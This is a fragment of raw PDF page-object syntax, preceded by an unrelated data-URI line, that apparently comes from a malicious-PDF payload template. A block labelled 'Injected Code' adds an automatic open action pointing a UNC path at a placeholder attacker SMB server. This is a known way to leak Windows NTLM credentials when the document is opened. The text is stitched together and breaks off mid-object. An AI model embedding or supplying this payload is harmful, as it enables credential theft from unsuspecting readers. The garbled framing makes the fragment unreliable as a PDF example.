 3 0 obj
<<
/Type /Page
/Contents 4 0 R
%**************************************** Injected Code *************************************%
/AA <<
/O <<
/F (\\\\ <attacker_smb_server> \\ <dummy_file>)
/D [ 0 /Fit ]
/S /GoToE
>>
>>
%********************************************************************************************%
/Parent 2 0 R
/Resources <<
/Font <<
/F1 <<